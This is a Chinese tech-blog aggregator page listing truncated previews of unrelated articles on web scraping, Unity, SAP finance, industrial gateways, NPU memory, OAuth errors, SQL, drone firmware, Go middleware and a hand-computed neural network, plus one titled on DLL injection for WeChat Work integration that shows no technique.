
爬虫学习笔记-scrapy爬取电影天堂(双层网址嵌套)
1.终端运行scrapy startproject movie,创建项目 2.接口查找 3.终端cd到spiders,cd scrapy_carhome/scrapy_movie/spiders,运行 scrapy genspider mv https://dy2018.com/ 4.打开mv,编写代码,爬取电影名和网址 5.用爬取的网址请求,使用meta属性传递name ,callback调用自定义的…...

Unity笔记:数据持久化的几种方式
正文 主要方法: ScriptableObjectPlayerPrefsJSONXML数据库(如Sqlite) 1. PlayerPerfs PlayerPrefs 存储的数据是全局共享的,它们存储在用户设备的本地存储中,并且可以被应用程序的所有部分访问。这意味着…...
)
SAP财务实操:FBV0/FB08凭证冲销与FBV1预制凭证的完整流程(附BADI增强代码)
SAP财务凭证处理实战:从冲销到增强的全链路解决方案 月末关账前发现凭证金额错误怎么办?批量处理上百张供应商发票如何避免手工录入?这些场景恰恰是SAP财务模块中FBV0、FBV1、FB08等事务代码的核心战场。本文将带您穿透事务代码的表层操作&am…...

企业微信桌面端深度集成:DLL注入与协议逆向实战
1. 这不是“黑产教程”,而是企业级办公系统集成的现实路径“微信逆向与DLL注入”这八个字,一出来就容易让人联想到灰色地带、安全攻防、甚至违规外挂。但今天我要说的,是另一条路——一条我带团队在三年内落地了7个大型政企客户微信生态集成项…...

MCGS组态软件连接Modbus TCP设备?别急,先搞懂网关的这5种工作模式怎么选
MCGS组态软件连接Modbus TCP设备:网关工作模式深度解析与选型指南 在工业自动化系统中,MCGS组态软件与Modbus TCP设备的稳定通信是数据采集与控制的基础环节。ZLAN5143D作为一款多功能工业网关,其五种工作模式的选择直接影响系统响应速度、数…...

CANN-Ascend-C存储体系-昇腾NPU的四级缓存怎么用才算对
写 Ascend C 算子,最常犯的错误不是计算写错,是数据搬运写错。昇腾NPU有四级存储,每一级的容量、带宽、延迟都不同。数据该放在哪一级、什么时候搬、搬多少,直接决定算子性能。 四级存储级别名称容量带宽延迟用途L0HBM(…...

OAuthlib错误排查实战:从invalid_grant到server_error的根因定位
1. 为什么OAuthlib的错误信息总让你一头雾水?刚接手一个老项目,登录流程突然崩了,控制台只甩出一行红字:invalid_grant。我下意识去翻OAuthlib文档,结果发现它压根不解释这个错误到底意味着什么——它只告诉你“授权无…...

量子计算在DNA序列相似性比较中的应用与优化
1. 量子计算与DNA序列相似性比较的背景DNA序列相似性比较是生物信息学和比较基因组学中的基础性任务。想象一下,你手上有两串由A、T、G、C四个字母组成的长字符串,如何判断它们的相似程度?这个问题看似简单,但在实际应用中却极具挑…...

SQL 语句:从产生、发展到内容全景
引言:数据世界的通用语言 SQL(Structured Query Language,结构化查询语言)是当今数据领域最核心、最通用的语言。无论是数据分析师、后端工程师还是数据科学家,都离不开 SQL。它就像数据世界的“普通话”,连…...

3个步骤掌握Betaflight飞控固件:从零开始打造专业级无人机飞行体验
3个步骤掌握Betaflight飞控固件:从零开始打造专业级无人机飞行体验 【免费下载链接】betaflight Open Source Flight Controller Firmware 项目地址: https://gitcode.com/gh_mirrors/be/betaflight Betaflight作为全球最受欢迎的开源飞控固件,为…...

Go Web中间件机制深度剖析与实战
Go Web中间件机制深度剖析与实战 引言 中间件(Middleware)是Web开发中的核心概念,它在请求处理链路中扮演着至关重要的角色。本文将深入探讨Go语言中中间件的实现机制,并通过实战案例展示如何构建可复用的中间件系统。 一、中间件…...

用 Excel 手算一个 1-6-1 MLP:前向传播、损失、反向传播与参数更新
计算示例:本文用一个单输入、6 个隐藏神经元、单输出的多层感知机(MLP)作为例子,展示如何用 Excel 公式完整复现一次训练迭代。配套 Excel 文件中的“MLP计算过程”工作表已经把前向传播、损失计算、反向传播梯度和参数更新全部写…...